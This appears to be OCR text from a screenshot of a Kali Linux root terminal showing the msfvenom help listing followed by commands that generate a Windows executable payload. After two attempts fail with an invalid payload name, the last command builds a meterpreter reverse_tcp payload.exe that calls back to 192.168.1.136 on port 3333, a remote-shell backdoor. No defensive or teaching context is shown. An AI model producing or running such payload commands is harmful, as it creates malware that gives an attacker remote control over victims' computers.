 Applications Places Terminal Sat 23:08 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@Kaaaaaali:~# msfvenom -p /windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload
.exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload.
exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payl
oad.exe